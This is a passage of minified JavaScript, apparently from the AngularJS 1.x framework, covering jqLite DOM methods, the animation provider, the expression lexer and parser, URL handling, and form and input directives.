zb=R.cache={},hf=1;R._data=function(b){return this.cache[b[this.expando]]||{}};var cf=/([\:\-\_]+(.))/g,df=/^moz([A-Z])/,Qf={mouseleave:"mouseout",mouseenter:"mouseover"},Sb=T("jqLite"),gf=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,Rb=/<|&#?\w+;/,ef=/<([\w:]+)/,ff=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ia={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ia.optgroup=ia.option;ia.tbody=ia.tfoot=ia.colgroup=ia.caption=ia.thead;ia.th=ia.td;var La=R.prototype={ready:function(b){function a(){c||(c=!0,b())}var c=!1;"complete"===Y.readyState?setTimeout(a):(this.on("DOMContentLoaded",a),R(M).on("load",a))},toString:function(){var b=[];s(this,function(a){b.push(""+a)});return"["+b.join(", ")+"]"},eq:function(b){return 0<=b?B(this[b]):B(this[this.length+b])},length:0,push:Pf,sort:[].sort,splice:[].splice},Eb={};s("multiple selected checked disabled readOnly required open".split(" "),function(b){Eb[Q(b)]=b});var Mc={};s("input select option textarea button form details".split(" "),function(b){Mc[b]=!0});var Nc={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};s({data:Ub,removeData:xb},function(b,a){R[a]=b});s({data:Ub,inheritedData:Db,scope:function(b){return B.data(b,"$scope")||Db(b.parentNode||b,["$isolateScope","$scope"])},isolateScope:function(b){return B.data(b,"$isolateScope")||B.data(b,"$isolateScopeNoTemplate")},controller:Ic,injector:function(b){return Db(b,"$injector")},removeAttr:function(b,a){b.removeAttribute(a)},hasClass:Ab,css:function(b,a,c){a=cb(a);if(y(c))b.style[a]=c;else return b.style[a]},attr:function(b,a,c){var d=Q(a);if(Eb[d])if(y(c))c?(b[a]=!0,b.setAttribute(a,d)):(b[a]=!1,b.removeAttribute(d));else return b[a]||(b.attributes.getNamedItem(a)||H).specified?d:t;else if(y(c))b.setAttribute(a,c);else if(b.getAttribute)return b=b.getAttribute(a,2),null===b?t:b},prop:function(b,a,c){if(y(c))b[a]=c;else return b[a]},text:function(){function b(a,b){if(A(b)){var d=a.nodeType;return d===oa||d===pb?a.textContent:""}a.textContent=b}b.$dv="";return b}(),val:function(b,a){if(A(a)){if(b.multiple&&"select"===ua(b)){var c=[];s(b.options,function(a){a.selected&&c.push(a.value||a.text)});return 0===c.length?null:c}return b.value}b.value=a},html:function(b,a){if(A(a))return b.innerHTML;wb(b,!0);b.innerHTML=a},empty:Jc},function(b,a){R.prototype[a]=function(a,d){var e,f,g=this.length;if(b!==Jc&&(2==b.length&&b!==Ab&&b!==Ic?a:d)===t){if(I(a)){for(e=0;e<g;e++)if(b===Ub)b(this[e],a);else for(f in a)b(this[e],f,a[f]);return this}e=b.$dv;g=e===t?Math.min(g,1):g;for(f=0;f<g;f++){var h=b(this[f],a,d);e=e?e+h:h}return e}for(e=0;e<g;e++)b(this[e],a,d);return this}});s({removeData:xb,on:function a(c,d,e,f){if(y(f))throw Sb("onargs");if(Ec(c)){var g=yb(c,!0);f=g.events;var h=g.handle;h||(h=g.handle=lf(c,f));for(var g=0<=d.indexOf(" ")?d.split(" "):[d],l=g.length;l--;){d=g[l];var k=f[d];k||(f[d]=[],"mouseenter"===d||"mouseleave"===d?a(c,Qf[d],function(a){var c=a.relatedTarget;c&&(c===this||this.contains(c))||h(a,d)}):"$destroy"!==d&&c.addEventListener(d,h,!1),k=f[d]);k.push(e)}}},off:Hc,one:function(a,c,d){a=B(a);a.on(c,function f(){a.off(c,d);a.off(c,f)});a.on(c,d)},replaceWith:function(a,c){var d,e=a.parentNode;wb(a);s(new R(c),function(c){d?e.insertBefore(c,d.nextSibling):e.replaceChild(c,a);d=c})},children:function(a){var c=[];s(a.childNodes,function(a){a.nodeType===oa&&c.push(a)});return c},contents:function(a){return a.contentDocument||a.childNodes||[]},append:function(a,c){var d=a.nodeType;if(d===oa||11===d){c=new R(c);for(var d=0,e=c.length;d<e;d++)a.appendChild(c[d])}},prepend:function(a,c){if(a.nodeType===oa){var d=a.firstChild;s(new R(c),function(c){a.insertBefore(c,d)})}},wrap:function(a,c){c=B(c).eq(0).clone()[0];var d=a.parentNode;d&&d.replaceChild(c,a);c.appendChild(a)},remove:Kc,detach:function(a){Kc(a,!0)},after:function(a,c){var d=a,e=a.parentNode;c=new R(c);for(var f=0,g=c.length;f<g;f++){var h=c[f];e.insertBefore(h,d.nextSibling);d=h}},addClass:Cb,removeClass:Bb,toggleClass:function(a,c,d){c&&s(c.split(" "),function(c){var f=d;A(f)&&(f=!Ab(a,c));(f?Cb:Bb)(a,c)})},parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},next:function(a){return a.nextElementSibling},find:function(a,c){return a.getElementsByTagName?a.getElementsByTagName(c):[]},clone:Tb,triggerHandler:function(a,c,d){var e,f,g=c.type||c,h=yb(a);if(h=(h=h&&h.events)&&h[g])e={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:H,type:g,target:a},c.type&&(e=z(e,c)),c=ra(h),f=d?[e].concat(d):[e],s(c,function(c){e.isImmediatePropagationStopped()||c.apply(a,f)})}},function(a,c){R.prototype[c]=function(c,e,f){for(var g,h=0,l=this.length;h<l;h++)A(g)?(g=a(this[h],c,e,f),y(g)&&(g=B(g))):Gc(g,a(this[h],c,e,f));return y(g)?g:this};R.prototype.bind=R.prototype.on;R.prototype.unbind=R.prototype.off});db.prototype={put:function(a,c){this[Na(a,this.nextUid)]=c},get:function(a){return this[Na(a,this.nextUid)]},remove:function(a){var c=this[a=Na(a,this.nextUid)];delete this[a];return c}};var Pc=/^function\s*[^\(]*\(\s*([^\)]*)\)/m,nf=/,/,of=/^\s*(_?)(\S+?)\1\s*$/,Oc=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg,Ga=T("$injector");Ob.$$annotate=Vb;var Rf=T("$animate"),Ce=["$provide",function(a){this.$$selectors={};this.register=function(c,d){var e=c+"-animation";if(c&&"."!=c.charAt(0))throw Rf("notcsel",c);this.$$selectors[c.substr(1)]=e;a.factory(e,d)};this.classNameFilter=function(a){1===arguments.length&&(this.$$classNameFilter=a instanceof RegExp?a:null);return this.$$classNameFilter};this.$get=["$$q","$$asyncCallback","$rootScope",function(a,d,e){function f(d){var f,g=a.defer();g.promise.$$cancelFn=function(){f&&f()};e.$$postDigest(function(){f=d(function(){g.resolve()})});return g.promise}function g(a,c){var d=[],e=[],f=ha();s((a.attr("class")||"").split(/\s+/),function(a){f[a]=!0});s(c,function(a,c){var g=f[c];!1===a&&g?e.push(c):!0!==a||g||d.push(c)});return 0<d.length+e.length&&[d.length?d:null,e.length?e:null]}function h(a,c,d){for(var e=0,f=c.length;e<f;++e)a[c[e]]=d}function l(){m||(m=a.defer(),d(function(){m.resolve();m=null}));return m.promise}function k(a,c){if(ga.isObject(c)){var d=z(c.from||{},c.to||{});a.css(d)}}var m;return{animate:function(a,c,d){k(a,{from:c,to:d});return l()},enter:function(a,c,d,e){k(a,e);d?d.after(a):c.prepend(a);return l()},leave:function(a,c){a.remove();return l()},move:function(a,c,d,e){return this.enter(a,c,d,e)},addClass:function(a,c,d){return this.setClass(a,c,[],d)},$$addClassImmediately:function(a,c,d){a=B(a);c=F(c)?c:D(c)?c.join(" "):"";s(a,function(a){Cb(a,c)});k(a,d);return l()},removeClass:function(a,c,d){return this.setClass(a,[],c,d)},$$removeClassImmediately:function(a,c,d){a=B(a);c=F(c)?c:D(c)?c.join(" "):"";s(a,function(a){Bb(a,c)});k(a,d);return l()},setClass:function(a,c,d,e){var k=this,l=!1;a=B(a);var m=a.data("$$animateClasses");m?e&&m.options&&(m.options=ga.extend(m.options||{},e)):(m={classes:{},options:e},l=!0);e=m.classes;c=D(c)?c:c.split(" ");d=D(d)?d:d.split(" ");h(e,c,!0);h(e,d,!1);l&&(m.promise=f(function(c){var d=a.data("$$animateClasses");a.removeData("$$animateClasses");if(d){var e=g(a,d.classes);e&&k.$$setClassImmediately(a,e[0],e[1],d.options)}c()}),a.data("$$animateClasses",m));return m.promise},$$setClassImmediately:function(a,c,d,e){c&&this.$$addClassImmediately(a,c);d&&this.$$removeClassImmediately(a,d);k(a,e);return l()},enabled:H,cancel:H}}]}],ja=T("$compile");wc.$inject=["$provide","$$sanitizeUriProvider"];var Rc=/^((?:x|data)[\:\-_])/i,Vc="application/json",Zb={"Content-Type":Vc+";charset=utf-8"},tf=/^\[|^\{(?!\{)/,uf={"[":/]$/,"{":/}$/},sf=/^\)\]\}',?\n/,$b=T("$interpolate"),Sf=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,xf={http:80,https:443,ftp:21},Fb=T("$location"),Tf={$$html5:!1,$$replace:!1,absUrl:Gb("$$absUrl"),url:function(a){if(A(a))return this.$$url;var c=Sf.exec(a);(c[1]||""===a)&&this.path(decodeURIComponent(c[1]));(c[2]||c[1]||""===a)&&this.search(c[3]||"");this.hash(c[5]||"");return this},protocol:Gb("$$protocol"),host:Gb("$$host"),port:Gb("$$port"),path:dd("$$path",function(a){a=null!==a?a.toString():"";return"/"==a.charAt(0)?a:"/"+a}),search:function(a,c){switch(arguments.length){case 0:return this.$$search;case 1:if(F(a)||V(a))a=a.toString(),this.$$search=qc(a);else if(I(a))a=Ea(a,{}),s(a,function(c,e){null==c&&delete a[e]}),this.$$search=a;else throw Fb("isrcharg");break;default:A(c)||null===c?delete this.$$search[a]:this.$$search[a]=c}this.$$compose();return this},hash:dd("$$hash",function(a){return null!==a?a.toString():""}),replace:function(){this.$$replace=!0;return this}};s([cd,dc,cc],function(a){a.prototype=Object.create(Tf);a.prototype.state=function(c){if(!arguments.length)return this.$$state;if(a!==cc||!this.$$html5)throw Fb("nostate");this.$$state=A(c)?null:c;return this}});var la=T("$parse"),Uf=Function.prototype.call,Vf=Function.prototype.apply,Wf=Function.prototype.bind,lb=ha();s({"null":function(){return null},"true":function(){return!0},"false":function(){return!1},undefined:function(){}},function(a,c){a.constant=a.literal=a.sharedGetter=!0;lb[c]=a});lb["this"]=function(a){return a};lb["this"].sharedGetter=!0;var mb=z(ha(),{"+":function(a,c,d,e){d=d(a,c);e=e(a,c);return y(d)?y(e)?d+e:d:y(e)?e:t},"-":function(a,c,d,e){d=d(a,c);e=e(a,c);return(y(d)?d:0)-(y(e)?e:0)},"*":function(a,c,d,e){return d(a,c)*e(a,c)},"/":function(a,c,d,e){return d(a,c)/e(a,c)},"%":function(a,c,d,e){return d(a,c)%e(a,c)},"===":function(a,c,d,e){return d(a,c)===e(a,c)},"!==":function(a,c,d,e){return d(a,c)!==e(a,c)},"==":function(a,c,d,e){return d(a,c)==e(a,c)},"!=":function(a,c,d,e){return d(a,c)!=e(a,c)},"<":function(a,c,d,e){return d(a,c)<e(a,c)},">":function(a,c,d,e){return d(a,c)>e(a,c)},"<=":function(a,c,d,e){return d(a,c)<=e(a,c)},">=":function(a,c,d,e){return d(a,c)>=e(a,c)},"&&":function(a,c,d,e){return d(a,c)&&e(a,c)},"||":function(a,c,d,e){return d(a,c)||e(a,c)},"!":function(a,c,d){return!d(a,c)},"=":!0,"|":!0}),Xf={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},gc=function(a){this.options=a};gc.prototype={constructor:gc,lex:function(a){this.text=a;this.index=0;for(this.tokens=[];this.index<this.text.length;)if(a=this.text.charAt(this.index),'"'===a||"'"===a)this.readString(a);else if(this.isNumber(a)||"."===a&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdent(a))this.readIdent();else if(this.is(a,"(){}[].,;:?"))this.tokens.push({index:this.index,text:a}),this.index++;else if(this.isWhitespace(a))this.index++;else{var c=a+this.peek(),d=c+this.peek(2),e=mb[c],f=mb[d];mb[a]||e||f?(a=f?d:e?c:a,this.tokens.push({index:this.index,text:a,operator:!0}),this.index+=a.length):this.throwError("Unexpected next character ",this.index,this.index+1)}return this.tokens},is:function(a,c){return-1!==c.indexOf(a)},peek:function(a){a=a||1;return this.index+a<this.text.length?this.text.charAt(this.index+a):!1},isNumber:function(a){return"0"<=a&&"9">=a&&"string"===typeof a},isWhitespace:function(a){return" "===a||"\r"===a||"\t"===a||"\n"===a||"\v"===a||"\u00a0"===a},isIdent:function(a){return"a"<=a&&"z">=a||"A"<=a&&"Z">=a||"_"===a||"$"===a},isExpOperator:function(a){return"-"===a||"+"===a||this.isNumber(a)},throwError:function(a,c,d){d=d||this.index;c=y(c)?"s "+c+"-"+this.index+" ["+this.text.substring(c,d)+"]":" "+d;throw la("lexerr",a,c,this.text)},readNumber:function(){for(var a="",c=this.index;this.index<this.text.length;){var d=Q(this.text.charAt(this.index));if("."==d||this.isNumber(d))a+=d;else{var e=this.peek();if("e"==d&&this.isExpOperator(e))a+=d;else if(this.isExpOperator(d)&&e&&this.isNumber(e)&&"e"==a.charAt(a.length-1))a+=d;else if(!this.isExpOperator(d)||e&&this.isNumber(e)||"e"!=a.charAt(a.length-1))break;else this.throwError("Invalid exponent")}this.index++}this.tokens.push({index:c,text:a,constant:!0,value:Number(a)})},readIdent:function(){for(var a=this.index;this.index<this.text.length;){var c=this.text.charAt(this.index);if(!this.isIdent(c)&&!this.isNumber(c))break;this.index++}this.tokens.push({index:a,text:this.text.slice(a,this.index),identifier:!0})},readString:function(a){var c=this.index;this.index++;for(var d="",e=a,f=!1;this.index<this.text.length;){var g=this.text.charAt(this.index),e=e+g;if(f)"u"===g?(f=this.text.substring(this.index+1,this.index+5),f.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+f+"]"),this.index+=4,d+=String.fromCharCode(parseInt(f,16))):d+=Xf[g]||g,f=!1;else if("\\"===g)f=!0;else{if(g===a){this.index++;this.tokens.push({index:c,text:e,constant:!0,value:d});return}d+=g}this.index++}this.throwError("Unterminated quote",c)}};var hb=function(a,c,d){this.lexer=a;this.$filter=c;this.options=d};hb.ZERO=z(function(){return 0},{sharedGetter:!0,constant:!0});hb.prototype={constructor:hb,parse:function(a){this.text=a;this.tokens=this.lexer.lex(a);a=this.statements();0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]);a.literal=!!a.literal;a.constant=!!a.constant;return a},primary:function(){var a;this.expect("(")?(a=this.filterChain(),this.consume(")")):this.expect("[")?a=this.arrayDeclaration():this.expect("{")?a=this.object():this.peek().identifier&&this.peek().text in lb?a=lb[this.consume().text]:this.peek().identifier?a=this.identifier():this.peek().constant?a=this.constant():this.throwError("not a primary expression",this.peek());for(var c,d;c=this.expect("(","[",".");)"("===c.text?(a=this.functionCall(a,d),d=null):"["===c.text?(d=a,a=this.objectIndex(a)):"."===c.text?(d=a,a=this.fieldAccess(a)):this.throwError("IMPOSSIBLE");return a},throwError:function(a,c){throw la("syntax",c.text,a,c.index+1,this.text,this.text.substring(c.index))},peekToken:function(){if(0===this.tokens.length)throw la("ueoe",this.text);return this.tokens[0]},peek:function(a,c,d,e){return this.peekAhead(0,a,c,d,e)},peekAhead:function(a,c,d,e,f){if(this.tokens.length>a){a=this.tokens[a];var g=a.text;if(g===c||g===d||g===e||g===f||!(c||d||e||f))return a}return!1},expect:function(a,c,d,e){return(a=this.peek(a,c,d,e))?(this.tokens.shift(),a):!1},consume:function(a){if(0===this.tokens.length)throw la("ueoe",this.text);var c=this.expect(a);c||this.throwError("is unexpected, expecting ["+a+"]",this.peek());return c},unaryFn:function(a,c){var d=mb[a];return z(function(a,f){return d(a,f,c)},{constant:c.constant,inputs:[c]})},binaryFn:function(a,c,d,e){var f=mb[c];return z(function(c,e){return f(c,e,a,d)},{constant:a.constant&&d.constant,inputs:!e&&[a,d]})},identifier:function(){for(var a=this.consume().text;this.peek(".")&&this.peekAhead(1).identifier&&!this.peekAhead(2,"(");)a+=this.consume().text+this.consume().text;return zf(a,this.options,this.text)},constant:function(){var a=this.consume().value;return z(function(){return a},{constant:!0,literal:!0})},statements:function(){for(var a=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&a.push(this.filterChain()),!this.expect(";"))return 1===a.length?a[0]:function(c,d){for(var e,f=0,g=a.length;f<g;f++)e=a[f](c,d);return e}},filterChain:function(){for(var a=this.expression();this.expect("|");)a=this.filter(a);return a},filter:function(a){var c=this.$filter(this.consume().text),d,e;if(this.peek(":"))for(d=[],e=[];this.expect(":");)d.push(this.expression());var f=[a].concat(d||[]);return z(function(f,h){var l=a(f,h);if(e){e[0]=l;for(l=d.length;l--;)e[l+1]=d[l](f,h);return c.apply(t,e)}return c(l)},{constant:!c.$stateful&&f.every(ec),inputs:!c.$stateful&&f})},expression:function(){return this.assignment()},assignment:function(){var a=this.ternary(),c,d;return(d=this.expect("="))?(a.assign||this.throwError("implies assignment but ["+this.text.substring(0,d.index)+"] can not be assigned to",d),c=this.ternary(),z(function(d,f){return a.assign(d,c(d,f),f)},{inputs:[a,c]})):a},ternary:function(){var a=this.logicalOR(),c;if(this.expect("?")&&(c=this.assignment(),this.consume(":"))){var d=this.assignment();return z(function(e,f){return a(e,f)?c(e,f):d(e,f)},{constant:a.constant&&c.constant&&d.constant})}return a},logicalOR:function(){for(var a=this.logicalAND(),c;c=this.expect("||");)a=this.binaryFn(a,c.text,this.logicalAND(),!0);return a},logicalAND:function(){for(var a=this.equality(),c;c=this.expect("&&");)a=this.binaryFn(a,c.text,this.equality(),!0);return a},equality:function(){for(var a=this.relational(),c;c=this.expect("==","!=","===","!==");)a=this.binaryFn(a,c.text,this.relational());return a},relational:function(){for(var a=this.additive(),c;c=this.expect("<",">","<=",">=");)a=this.binaryFn(a,c.text,this.additive());return a},additive:function(){for(var a=this.multiplicative(),c;c=this.expect("+","-");)a=this.binaryFn(a,c.text,this.multiplicative());return a},multiplicative:function(){for(var a=this.unary(),c;c=this.expect("*","/","%");)a=this.binaryFn(a,c.text,this.unary());return a},unary:function(){var a;return this.expect("+")?this.primary():(a=this.expect("-"))?this.binaryFn(hb.ZERO,a.text,this.unary()):(a=this.expect("!"))?this.unaryFn(a.text,this.unary()):this.primary()},fieldAccess:function(a){var c=this.identifier();return z(function(d,e,f){d=f||a(d,e);return null==d?t:c(d)},{assign:function(d,e,f){var g=a(d,f);g||a.assign(d,g={},f);return c.assign(g,e)}})},objectIndex:function(a){var c=this.text,d=this.expression();this.consume("]");return z(function(e,f){var g=a(e,f),h=d(e,f);ta(h,c);return g?ma(g[h],c):t},{assign:function(e,f,g){var h=ta(d(e,g),c),l=ma(a(e,g),c);l||a.assign(e,l={},g);return l[h]=f}})},functionCall:function(a,c){var d=[];if(")"!==this.peekToken().text){do d.push(this.expression());while(this.expect(","))}this.consume(")");var e=this.text,f=d.length?[]:null;return function(g,h){var l=c?c(g,h):y(c)?t:g,k=a(g,h,l)||H;if(f)for(var m=d.length;m--;)f[m]=ma(d[m](g,h),e);ma(l,e);if(k){if(k.constructor===k)throw la("isecfn",e);if(k===Uf||k===Vf||k===Wf)throw la("isecff",e)}l=k.apply?k.apply(l,f):k(f[0],f[1],f[2],f[3],f[4]);return ma(l,e)}},arrayDeclaration:function(){var a=[];if("]"!==this.peekToken().text){do{if(this.peek("]"))break;a.push(this.expression())}while(this.expect(","))}this.consume("]");return z(function(c,d){for(var e=[],f=0,g=a.length;f<g;f++)e.push(a[f](c,d));return e},{literal:!0,constant:a.every(ec),inputs:a})},object:function(){var a=[],c=[];if("}"!==this.peekToken().text){do{if(this.peek("}"))break;var d=this.consume();d.constant?a.push(d.value):d.identifier?a.push(d.text):this.throwError("invalid key",d);this.consume(":");c.push(this.expression())}while(this.expect(","))}this.consume("}");return z(function(d,f){for(var g={},h=0,l=c.length;h<l;h++)g[a[h]]=c[h](d,f);return g},{literal:!0,constant:c.every(ec),inputs:c})}};var Bf=ha(),Af=ha(),Cf=Object.prototype.valueOf,Ca=T("$sce"),na={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},ja=T("$compile"),Z=Y.createElement("a"),id=Ba(M.location.href);Dc.$inject=["$provide"];jd.$inject=["$locale"];ld.$inject=["$locale"];var od=".",Mf={yyyy:$("FullYear",4),yy:$("FullYear",2,0,!0),y:$("FullYear",1),MMMM:Ib("Month"),MMM:Ib("Month",!0),MM:$("Month",2,1),M:$("Month",1,1),dd:$("Date",2),d:$("Date",1),HH:$("Hours",2),H:$("Hours",1),hh:$("Hours",2,-12),h:$("Hours",1,-12),mm:$("Minutes",2),m:$("Minutes",1),ss:$("Seconds",2),s:$("Seconds",1),sss:$("Milliseconds",3),EEEE:Ib("Day"),EEE:Ib("Day",!0),a:function(a,c){return 12>a.getHours()?c.AMPMS[0]:c.AMPMS[1]},Z:function(a){a=-1*a.getTimezoneOffset();return a=(0<=a?"+":"")+(Hb(Math[0<a?"floor":"ceil"](a/60),2)+Hb(Math.abs(a%60),2))},ww:qd(2),w:qd(1)},Lf=/((?:[^yMdHhmsaZEw']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|w+))(.*)/,Kf=/^\-?\d+$/;kd.$inject=["$locale"];var Hf=da(Q),If=da(ub);md.$inject=["$parse"];var Td=da({restrict:"E",compile:function(a,c){if(!c.href&&!c.xlinkHref&&!c.name)return function(a,c){var f="[object SVGAnimatedString]"===Da.call(c.prop("href"))?"xlink:href":"href";c.on("click",function(a){c.attr(f)||a.preventDefault()})}}}),vb={};s(Eb,function(a,c){if("multiple"!=a){var d=ya("ng-"+c);vb[d]=function(){return{restrict:"A",priority:100,link:function(a,f,g){a.$watch(g[d],function(a){g.$set(c,!!a)})}}}}});s(Nc,function(a,c){vb[c]=function(){return{priority:100,link:function(a,e,f){if("ngPattern"===c&&"/"==f.ngPattern.charAt(0)&&(e=f.ngPattern.match(Of))){f.$set("ngPattern",new RegExp(e[1],e[2]));return}a.$watch(f[c],function(a){f.$set(c,a)})}}}});s(["src","srcset","href"],function(a){var c=ya("ng-"+a);vb[c]=function(){return{priority:99,link:function(d,e,f){var g=a,h=a;"href"===a&&"[object SVGAnimatedString]"===Da.call(e.prop("href"))&&(h="xlinkHref",f.$attr[h]="xlink:href",g=null);f.$observe(c,function(c){c?(f.$set(h,c),Ra&&g&&e.prop(g,f[h])):"href"===a&&f.$set(h,null)})}}}});var Jb={$addControl:H,$$renameControl:function(a,c){a.$name=c},$removeControl:H,$setValidity:H,$setDirty:H,$setPristine:H,$setSubmitted:H};rd.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var yd=function(a){return["$timeout",function(c){return{name:"form",restrict:a?"EAC":"E",controller:rd,compile:function(a){a.addClass(Sa).addClass(kb);return{pre:function(a,d,g,h){if(!("action"in g)){var l=function(c){a.$apply(function(){h.$commitViewValue();h.$setSubmitted()});c.preventDefault()};d[0].addEventListener("submit",l,!1);d.on("$destroy",function(){c(function(){d[0].removeEventListener("submit",l,!1)},0,!1)})}var k=h.$$parentForm,m=h.$name;m&&(gb(a,null,m,h,m),g.$observe(g.name?"name":"ngForm",function(c){m!==c&&(gb(a,null,m,t,m),m=c,gb(a,null,m,h,m),k.$$renameControl(h,m))}));d.on("$destroy",function(){k.$removeControl(h);m&&gb(a,null,m,t,m);z(h,Jb)})}}}}}]},Ud=yd(),ge=yd(!0),Nf=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Yf=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,Zf=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,$f=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))\s*$/,zd=/^(\d{4})-(\d{2})-(\d{2})$/,Ad=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,jc=/^(\d{4})-W(\d\d)$/,Bd=/^(\d{4})-(\d\d)$/,Cd=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Dd={text:function(a,c,d,e,f,g){ib(a,c,d,e,f,g);hc(e)},date:jb("date",zd,Lb(zd,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":jb("datetimelocal",Ad,Lb(Ad,"yyyy MM dd HH mm ss sss".split(" ")),"yyyy-MM-ddTHH:mm:ss.sss"),time:jb("time",Cd,Lb(Cd,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:jb("week",jc,function(a,c){if(qa(a))return a;if(F(a)){jc.lastIndex=0;var d=jc.exec(a);if(d){var e=+d[1],f=+d[2],g=d=0,h=0,l=0,k=pd(e),f=7*(f-1);c&&(d=c.getHours(),g=c.getMinutes(),h=c.getSeconds(),l=c.getMilliseconds());return new Date(e,0,k.getDate()+f,d,g,h,l)}}return NaN},"yyyy-Www"),month:jb("month",Bd,Lb(Bd,["yyyy","MM"]),"yyyy-MM"),number:function(a,c,d,e,f,g){td(a,c,d,e);ib(a,c,d,e,f,g);e.$$parserName="number";e.$parsers.push(function(a){return e.$isEmpty(a)?null:$f.test(a)?parseFloat(a):t});e.$formatters.push(function(a){if(!e.$isEmpty(a)){if(!V(a))throw Mb("numfmt",a);a=a.toString()}return a});if(d.min||d.ngMin){var h;e.$validators.min=function(a){return e.$isEmpty(a)||A(h)||a>=h};d.$observe("min",function(a){y(a)&&!V(a)&&(a=parseFloat(a,10));h=V(a)&&!isNaN(a)?a:t;e.$validate()})}if(d.max||d.ngMax){var l;e.$validators.max=function(a){return e.$isEmpty(a)||A(l)||a<=l};d.$observe("max",function(a){y(a)&&!V(a)&&(a=parseFloat(a,10));l=V(a)&&!isNaN(a)?a:t;e.$validate()})}},url:function(a,c,d,e,f,g){ib(a,c,d,e,f,g);hc(e);e.$$parserName="url";e.$validators.url=function(a,c){var d=a||c;return e.$isEmpty(d)||Yf.test(d)}},email:function(a,c,d,e,f,g){ib(a,c,d,e,f,g);hc(e);e.$$parserName="email";e.$validators.email=function(a,c){var d=a||c;return e.$isEmpty(d)||Zf.test(d)}},radio:function(a,c,d,e){A(d.name)&&c.attr("name",++nb);c.on("click",function(a){c[0].checked&&e.$setViewValue(d.value,a&&a.type)});e.$render=function(){c[0].checked=d.value==e.$viewValue};d.$observe("value",e.$render)},checkbox:function(a,c,d,e,f,g,h,l){var k=ud(l,a,"ngTrueValue",d.ngTrueValue,!0),m=ud(l,a,"ngFalseValue",d.ngFalseValue,!1);c.on("click",function(a){e.$setViewValue(c[0].checked,a&&a.type)});e.$render=function(){c[0].checked=e.$viewValue};e.$isEmpty=function(a){return!1===a};e.$formatters.push(function(a){return fa(a,k)});e.$parsers.push(function(a){return a?k:m})},hidden:H,button:H,submit:H,reset:H,file:H},xc=["$browser","$sniffer","$filter","$parse",function(a,c,d,e){return{restrict:"E",require:["?ngModel"],link:{pre:function(f,g,h,l){l[0]&&(Dd[Q(h.type)]||Dd.text)(f,g,h,l[0],c,a,d,e)}}}}],ag=/^(true|false|\d+)$/,ye=function(){return{restrict:"A",priority:100,compile:function(a,c){return ag.test(c.ngValue)?function(a,c,f){f.$set("value",a.$eval(f.ngValue))}:function(a,c,f){a.$watch(f.ngValue,function(a){f.$set("value",a)})}}}},Zd=["$compile",function(a){return{restrict:"AC",compile:function(c){a.$$addBindingClass(c);return function(c,e,f){a.$$addBindingInfo(e,f.ngBind);e=e[0];c.$watch(f.ngBind,function(a){e.textContent=a===t?"":a})}}}}],ae=["$interpolate","$compile",function(a,c){return{compile:function(d){c.$$addBindingClass(d);return function(d,f,g){d=a(f.attr(g.$attr.ngBindTemplate));c.$$addBindingInfo(f,d.expressions);f=f[0];g.$observe("ngBindTemplate",function(a){f.textContent=a===t?"":a})}}}}],$d=["$sce","$parse","$compile",function(a,c,d){return{restrict:"A",compile:function(e,f){var g=c(f.ngBindHtml),h=c(f.ngBindHtml,function(a){return(a||"").toString()});d.$$addBindingClass(e);return function(c,e,f){d.$$addBindingInfo(e,f.ngBindHtml);c.$watch(h,function(){e.html(a.getTrustedHtml(g(c))||"")})}}}}],xe=da({restrict:"A",require:"ngModel",link:function(a,c,d,e){e.$viewChangeListeners.push(function(){a.$eval(d.ngChange)})}}),be=ic("",!0),de=ic("Odd",0),ce=ic("Even",1),ee=Ja({compile:function(a,c){c.$set("ngCloak",t);a.removeClass("ng-cloak")}}),fe=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],Cc={},bg={blur:!0,focus:!0};s("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(a){var c=ya("ng-"+a);Cc[c]=["$parse","$rootScope",function(d,e){return{restrict:"A",compile:function(f,g){var h=d(g[c],null,!0);return function(c,d){d.on(a,function(d){var f=function(){h(c,{$event:d})};bg[a]&&e.$$phase?c.$evalAsync(f):c.$apply(f)})}}}}]});var ie=["$animate",function(a){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(c,d,e,f,g){var h,l,k;c.$watch(e.ngIf,function(c){c?l||g(function(c,f){l=f;c[c.length++]=Y.createComment(" end ngIf: "+e.ngIf+" 